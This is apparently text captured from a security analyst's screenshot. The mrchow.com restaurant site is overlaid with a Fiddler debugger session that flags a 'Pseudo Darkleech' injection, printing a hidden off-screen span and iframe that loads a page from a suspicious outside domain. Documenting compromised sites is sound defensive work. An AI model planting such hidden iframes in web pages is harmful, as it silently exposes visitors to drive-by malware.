 Mr Chow Restaurant :: Ch
mrchow.com
About Us Sauces+ Products News & Events Gallery Culinary Philosophy Contact Us
MR CHOW LONDON BEVERLY HILLS NYC - 57TH ST NYC - TRIBECA MIAMI MALIBU LAS VEGAS
Fiddler Session #1 - http://www.mrchow.com/restaurant-beverly-hills-menu-map
Pseudo Darkleech
injection
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching
1 <span style="position:absolute; top:-1035px; width:310px; height:307px;">
2 <iframe src="http://psapcafraudcontrol.freesexdating.org.uk/1983/05/27/bond/crystal/
fury-long-rare-vision.html" width="250" height="265"></iframe>
3 </span>
4 <noscript><!DOCTYPE html>
5 <!--[if IEMobile 7]><html class="iem7" lang="en" dir="ltr"><![endif]-->
6 <!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
7 <!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]
-->
8 <!--[if IE 8]><html class="lt-ie9" lang="en" dir="ltr"><![endif]-->
9 <!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html lang="en" dir="ltr" prefix="og: http:/
/ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile:
http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/
0:0 QuickFind... Find & Replace Readonly
TRADITIONAL DINING EXPERIENCE
In China, a meal is a social event meant to be experienced with others.
Food is shared in a communal setting. Dishes are served "family style" to
ensure all guests get a taste of everything. The principles of Chinese
cuisine are entrenched in a theory of harmony, dictating that all facets of
the senses are stimulated equally. A balance of tastes, textures,
fragrances and colors are presented in a way that enhance and accent
the other. To ensure the most enjoyable experience, ordering is
traditionally done by a single person, typically the host.
MAKE RESERVATIONS
Please Choose A Location
NEWS & EVENTS
July 11, 2016
Michael Chow brings high-end Beijing
Cuisine to Caesars Palace
Haute Living
MR CHOW Now Open at Caesars
Palace
Watch Video
Waiting for mrchow.com...